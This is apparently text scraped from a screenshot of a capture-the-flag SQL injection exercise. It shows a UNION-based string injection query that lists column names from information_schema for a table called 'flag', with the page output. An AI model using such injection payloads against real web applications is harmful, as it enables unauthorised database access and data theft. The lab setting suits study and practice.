 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union all select 1,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='flag'#'
ID: 1
Data: flag